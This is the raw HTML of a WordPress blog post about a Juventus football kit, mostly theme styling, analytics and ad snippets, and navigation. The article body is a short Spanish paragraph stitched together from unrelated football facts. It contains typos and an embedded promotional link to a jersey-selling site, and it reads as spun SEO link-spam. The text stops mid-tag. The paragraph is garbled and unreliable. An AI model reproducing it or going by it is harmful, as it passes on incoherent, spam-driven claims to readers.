<link rel="alternate" type="text/xml+oembed" href="https://www.vipspatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vipspatel.com%2Ffts-15-equipacion-juventus%2F&#038;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.170.0"/>        <style></style>
        

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
			<link rel="amphtml" href="https://www.vipspatel.com/fts-15-equipacion-juventus/amp/">
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-53VQFZ');
//]]></script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3615464731447490&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-32x32.png.pagespeed.ic.goYGJB8RK_.webp" sizes="32x32"/>
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-192x192.png.pagespeed.ic.lekKkuipUS.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-180x180.png.pagespeed.ic.2IjYA26Idd.webp"/>
<meta name="msapplication-TileImage" content="https://www.vipspatel.com/wp-content/uploads/2017/11/cropped-favicon-1-270x270.png"/>
<style id="typer-css-vars">:root{--layout-max-width:1400px;--body-bg-h:0;--body-bg-s:0%;--body-bg-l:100%;--body-bg-contrast-color:#000;--text-color:#4b4f56;--heading-color:#242424;--primary-h:272;--primary-s:73%;--primary-l:37%;--primary-contrast-color:#fff;--light-h:0;--light-s:0%;--light-l:98%;--light-contrast-color:#000;--dark-h:0;--dark-s:0%;--dark-l:14%;--dark-contrast-color:#fff;--link-h:272;--link-s:65%;--link-l:52%;--link-contrast-color:#fff;--border-color:#e5e5e5;--text-meta-color:#90949c;--font-family:Poppins;--font-size-sm:1rem;--font-size-md:1.13rem;--font-size-lg:1rem;--line-height-sm:1.5;--line-height-md:1.6;--line-height-lg:1.5rem;--heading-font-family:Poppins;--h1-font-weight:600;--h2-font-weight:600;--h3-font-weight:600;--h4-font-weight:600;--h5-font-weight:600;--h6-font-weight:600;--heading-line-height:1.3rem;--h1-font-size-sm:1.88rem;--h1-font-size-md:2.63rem;--h1-font-size-lg:2rem;--h1-line-height-lg:2.4rem;--h2-font-size-sm:1.5rem;--h2-font-size-md:2.13rem;--h2-font-size-lg:2.63rem;--h2-line-height-lg:2rem;--h3-font-size-sm:1.31rem;--h3-font-size-md:1.75rem;--h3-font-size-lg:2.13rem;--h3-line-height-lg:1.5rem;--h4-font-size-sm:1.25rem;--h4-font-size-md:1.5rem;--h4-font-size-lg:1.8rem;--h5-font-size-sm:1.13rem;--h5-font-size-md:1.25rem;--h5-font-size-lg:1.5rem;--h6-font-size-sm:1rem;--h6-font-size-md:1rem;--h6-font-size-lg:1rem;--quote-font-family:Poppins;--line-clamp-related-list-title:2;--related-color:#fafafa;--related-h:0;--related-s:0%;--related-l:98%;--related-contrast-color:#000;--footer-bg-h:0;--footer-bg-s:0%;--footer-bg-l:100%;--footer-bg-contrast-color:#000;--media-max-height:800px;--fs-featured-section-title-sm:1.31rem;--fs-featured-section-title-md:1.75rem;--fs-featured-section-title-lg:1.13rem;--fs-featured-art-list-title-sm:1.75rem;--fs-featured-art-list-title-md:1.75rem;--fs-featured-art-list-title-lg:1rem;--line-clamp-featured-list-title:4;--featured-color:#f7f7f7;--featured-h:0;--featured-s:0%;--featured-l:97%;--featured-contrast-color:#000;--fs-article-list-title-sm:1.31rem;--fs-article-list-title-md:1.5rem;--fs-article-list-title-lg:1rem;--line-clamp-list-title:3;--fs-article-list-sm:1rem;--fs-article-list-md:1rem;--fs-article-list-lg:1rem;--fs-article-big-title-sm:1.5rem;--fs-article-big-title-md:1.75rem;--fs-article-big-title-lg:1.25rem;--line-clamp-big-title:2;--fs-article-big-sm:1rem;--fs-article-big-md:1rem;--fs-article-big-lg:1.15rem;--fs-article-card-title-sm:1.2rem;--fs-article-card-title-md:1.5rem;--fs-article-card-title-lg:1.5rem;--line-clamp-card-title:2;--line-clamp-grid-title:3;--fs-article-list-card-sm:1rem;--fs-article-list-card-md:1rem;--fs-article-list-card-lg:1.15rem;--archive-color:#f7f7f7;--archive-h:0;--archive-s:0%;--archive-l:97%;--archive-contrast-color:#000}</style><style id="kirki-inline-styles">@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}.layout-boxed{background-color:#f4f4f4}.svq-media-slider.svq-post-related:after,.svq-media-slider.svq-author-related:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}.svq-media-slider.svq-media-slider--featured:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.archive .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.search .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}</style>	</head>

	<body class="post-template-default single single-post postid-175266 single-format-standard wp-custom-logo wp-embed-responsive page-has-comments page-has-related has-sidebar elementor-default elementor-kit-164419">
						<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53VQFZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<link rel='stylesheet' id='fancybox-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/js/fancybox/A.jquery.fancybox.css,qver=1.12.0.pagespeed.cf.GknyzI1Hrw.css' type='text/css' media='all'/>

		
		<div class="svq-page-wrapper">
			<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

			
<div id="header" class="svq-header-section svq-header--sticky theme-color-light svq-menu--center">
			<div class="svq-progress-bar">
			<progress value="0" id="progressBar"></progress>
		</div>
		<div class="navbar-container">
		<nav class="navbar navbar-expand-lg svq-content--large">
			<div class="ty-logo">
				<a href="https://www.vipspatel.com/" class="custom-logo-link has-logo-mobile" rel="home"><img src="[data-uri]" class="custom-logo svq-logo-default" alt="VipsPatel"/></a>			</div>

			<div class="navbar-custom-toggler collapsed" data-toggle="collapse" data-target="#typerMainMenu" aria-controls="typerMainMenu" aria-expanded="false" aria-label="Toggle navigation" role="button" data-mobile-style="full-height">
				<span></span>
				<span></span>
				<span></span>
			</div>

			<div class="navbar-collapse collapse" id="typerMainMenu">
				<ul id="menu-main-menu" class="navbar-nav mr-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163547 nav-item"><a title="Blog" href="https://www.vipspatel.com/blog/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163547">Blog</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163547" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164433 nav-item"><a title="Blogging Tips" href="https://www.vipspatel.com/blog/blogging-tips/" class="dropdown-item nav-link">Blogging Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164434 nav-item"><a title="Earn Money" href="https://www.vipspatel.com/blog/earnmoney/" class="dropdown-item nav-link">Earn Money</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164435 nav-item"><a title="WordPress" href="https://www.vipspatel.com/blog/wordpress/" class="dropdown-item nav-link">WordPress</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163549 nav-item"><a title="Technology" href="https://www.vipspatel.com/tech-news/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163549">Technology</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163549" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164449 nav-item"><a title="Android Tips" href="https://www.vipspatel.com/tech-news/android-tips/" class="dropdown-item nav-link">Android Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164451 nav-item"><a title="Technology Trends" href="https://www.vipspatel.com/tech-news/technology-trends/" class="dropdown-item nav-link">Technology Trends</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164450 nav-item"><a title="Technical" href="https://www.vipspatel.com/tech-news/technical/" class="dropdown-item nav-link">Technical</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164452 nav-item"><a title="Web Design" href="https://www.vipspatel.com/tech-news/web-design/" class="dropdown-item nav-link">Web Design</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163550 nav-item"><a title="Travel" href="https://www.vipspatel.com/travel/" class="nav-link">Travel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163548 nav-item"><a title="Health" href="https://www.vipspatel.com/health/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163548">Health</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163548" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164439 nav-item"><a title="Beauty" href="https://www.vipspatel.com/health/beauty/" class="dropdown-item nav-link">Beauty</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164440 nav-item"><a title="Diseases &amp; Conditions" href="https://www.vipspatel.com/health/diseases-conditions/" class="dropdown-item nav-link">Diseases &#038; Conditions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164442 nav-item"><a title="Pregnancy" href="https://www.vipspatel.com/health/pregnancy/" class="dropdown-item nav-link">Pregnancy</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164694" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropdown dropdown-hover-animate active menu-item-164694 nav-item"><a title="Articles" href="https://www.vipspatel.com/articles/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164694">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164694" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164695 nav-item"><a title="Good Reads" href="https://www.vipspatel.com/articles/goodread/" class="dropdown-item nav-link">Good Reads</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown-hover-animate menu-item-164614 nav-item"><a title="Profile" href="https://www.vipspatel.com/profile/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164614">Profile</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164614" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164538" class="svq-auth-menu svq-auth-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164538 nav-item"><a title="LogIn" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ffts-15-equipacion-juventus%2F" class="dropdown-item nav-link">LogIn</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164539" class="svq-auth-menu svq-auth-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164539 nav-item"><a title="Register" href="https://www.vipspatel.com/wp-login.php?action=register" class="dropdown-item nav-link">Register</a></li>
</ul>
</li>
</ul>
				        <div class="svq-darkmode-container mb-6 mb-lg-0">
            <button type="button" class="btn btn-sm typer-toggle-darkmode">
                <span class="svq-icon icon-moon-stars icon--x24"></span>
            </button>
        </div>
		
									<form class="form-inline pl-lg-7 my-2 my-lg-0" method="get" id="searchform" action="https://www.vipspatel.com/">
						<div class="ty-search">
							<a href="#" class="btn btn-link btn-search-toggle" data-action="btn-search-toggle">
							<span class="btn--default-state">
								<span class="svq-icon icon-search icon--x18"></span>							</span>
								<span class="btn--active-state">
								<span class="svq-icon icon-close icon--x18"></span>							</span>
							</a>
							<input class="form-control ty-search-input" type="text" name="s" value="" placeholder="What do you want to find?" aria-label="Search">
						</div>
					</form>
							</div>
		</nav>
	</div>
</div>
	<div class="svq-body-section svq-tpl-sr svq-content--small">
		<div class="svq-site-content">

			

	
<div class="svq-panel svq-panel--light svq-panel--off-height">
	
	<header class="entry-header entry-header--default entry-header--h-center entry-header--v-center">
		<div class="entry-header-content ">
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/" class="meta-category__link">
					Articles				</a>
							</li>
			</ol>

<nav aria-label="breadcrumb" class="svq-breadcrumb">
	
		<ol class="breadcrumb" data-cssanimate="fadeInDown"><li class="breadcrumb__item active"><a href="https://www.vipspatel.com/" title="VipsPatel" rel="home">Home</a></li>
		</ol></nav>

							<h1 class="entry-title">
											fts 15 equipacion juventus									</h1>
			
			
							
<div class="entry-meta " data-cssanimate="fadeInUp">

			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/margaretteordone" rel="author">
				<img alt='margaretteordone' src='https://secure.gravatar.com/avatar/aee9efba314def174312ef8110c8d995?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/aee9efba314def174312ef8110c8d995?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		             Written by <a href="https://www.vipspatel.com/profile/margaretteordone" rel="author">margaretteordone</a>	            </span>
	        </span>
		
		<span class="posted-on">
							Posted on 				<a href="https://www.vipspatel.com/fts-15-equipacion-juventus/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2024-03-14T08:07:46+05:30">March 14, 2024</time><time class="modify-date updated hide hidden d-none" datetime="2024-03-14T08:07:46+05:30">March 14, 2024</time></a>										<span class="entry-meta__text">
					<span class="no-reading-time">Less than</span>
					<span class="reading-time">0</span>
					min read				</span>
			        </span>
	</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ffts-15-equipacion-juventus%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="175266">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>
					</div>
	</header>

			
<div class="shapes-box">
    <span data-parallax='{"x": 150, "y": -20, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 150, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -180, "y": 80, "rotateY":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -20, "y": 180}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 300, "y": 70}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 180, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 180, "y": 10, "rotateZ":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 60, "y": -100}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -30, "y": 150, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
</div>
	</div>

	
	<main id="primary" class="svq-main-page">
		
	<article id="post-175266" class="svq-article post-175266 post type-post status-publish format-standard hentry category-articles tag-camiseta-de-la-juventus">
		<div class="entry-content-wrapper sticky-el-wrapper">
			
<div class="svq-share ">
	<div class="svq-share__action div-lower" role="group">
		
<a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ffts-15-equipacion-juventus%2F" class="btn btn-link btn-icon--left " data-action="fup-post-like" data-target="175266">
        <span class="svq-love ">
            <svg class="svq-heart-svg" viewBox="467 392 58 57" xmlns="http://www.w3.org/2000/svg">
                <g class="svq-heart-group" fill="none" fill-rule="evenodd" transform="translate(467 392)">
                    <path d="M29.144 20.773c-.063-.13-4.227-8.67-11.44-2.59C7.63 28.795 28.94 43.256 29.143 43.394c.204-.138 21.513-14.6 11.44-25.213-7.214-6.08-11.377 2.46-11.44 2.59z" class="svq-heart-icon" stroke-width="2"/>

                    <circle class="svq-main-circe" fill="#E2264D" opacity="0" cx="29.5" cy="29.5" r="1.5"/>

                    <g class="grp7" opacity="0" transform="translate(7 6)">
                        <circle class="oval1" fill="#9CD8C3" cx="2" cy="6" r="2"/>
                        <circle class="oval2" fill="#8CE8C3" cx="5" cy="2" r="2"/>
                    </g>

                    <g class="grp6" opacity="0" transform="translate(0 28)">
                        <circle class="oval1" fill="#CC8EF5" cx="2" cy="7" r="2"/>
                        <circle class="oval2" fill="#91D2FA" cx="3" cy="2" r="2"/>
                    </g>

                    <g class="grp3" opacity="0" transform="translate(52 28)">
                        <circle class="oval2" fill="#9CD8C3" cx="2" cy="7" r="2"/>
                        <circle class="oval1" fill="#8CE8C3" cx="4" cy="2" r="2"/>
                    </g>

                    <g class="grp2" opacity="0" transform="translate(44 6)">
                        <circle class="oval2" fill="#CC8EF5" cx="5" cy="6" r="2"/>
                        <circle class="oval1" fill="#CC8EF5" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp5" opacity="0" transform="translate(14 50)">
                        <circle class="oval1" fill="#91D2FA" cx="6" cy="5" r="2"/>
                        <circle class="oval2" fill="#91D2FA" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp4" opacity="0" transform="translate(35 50)">
                        <circle class="oval1" fill="#F48EA7" cx="6" cy="5" r="2"/>
                        <circle class="oval2" fill="#F48EA7" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp1" opacity="0" transform="translate(24)">
                        <circle class="oval1" fill="#9FC7FA" cx="2.5" cy="3" r="2"/>
                        <circle class="oval2" fill="#9FC7FA" cx="7.5" cy="2" r="2"/>
                    </g>
                </g>
            </svg>
        </span>
    <span class="btn-counter svq-love-count">0</span>
</a>

<a class="btn btn-link btn-icon--left social-facebook" href="http://www.facebook.com/sharer.php?u=https://www.vipspatel.com/fts-15-equipacion-juventus/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-facebook icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-twitter" href="https://twitter.com/share?url=https://www.vipspatel.com/fts-15-equipacion-juventus/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-twitter icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.vipspatel.com/fts-15-equipacion-juventus/&#038;media=&#038;description=fts%2015%20equipacion%20juventus" onclick="" data-action="" target="_blank" data-pin-custom="true" data-pin-do="buttonBookmark">
    <span class="svq-icon icon-pinterest icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-linkedin" href="https://www.linkedin.com/shareArticle?url=https://www.vipspatel.com/fts-15-equipacion-juventus/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-linkedin icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-whatsapp" href="https://web.whatsapp.com/send?text=fts+15+equipacion+juventus+https%3A%2F%2Fwww.vipspatel.com%2Ffts-15-equipacion-juventus%2F" onclick="" data-action="" target="_blank">
    <span class="svq-icon icon-whatsapp icon--x18"></span>
</a>
	</div>
</div>

			
<div class="entry-content">
	
<p> UEFA pendiente de rediseñar una Liga de Campeones que no solo no es capaz de sacar más beneficios, sino que los reduce. Por ejemplo, cuando el Rangers jugó contra el Auxerre francés en la Liga de Campeones 1996-97, llevaban el logo de Center Parcs en lugar de McEwan&#8217;s Lager (ambas empresas en ese momento eran subsidiarias de Scottish &amp; Newcastle). Informaciones del diario francés Le Parisien indicaron que un total de quince clubes pudieran ser los principales creadores del torneo, y que pudieran paliar los negativos efectos económicos de la pandemia en el fútbol europeo. Unión de Asociaciones de Fútbol Europeas (UEFA) (en inglés). ↑ Una con licencias de participación y otra creada de una escisión del campeonato de liga inglés. Con el cambio de técnico el equipo mejoró notablemente y el 17 de enero de 2021 conquistó su tercera Supercopa de España; los rjiblancos eliminaon al Real Madrid (2-1) en la semifinal y después se enfrentaron al F. C. Barcelona en final, <a href="https://www.futboloo.com/camiseta-juventus">equipacion juventus 2024</a> en un partido que se decidió en la prórroga con un gol de <a 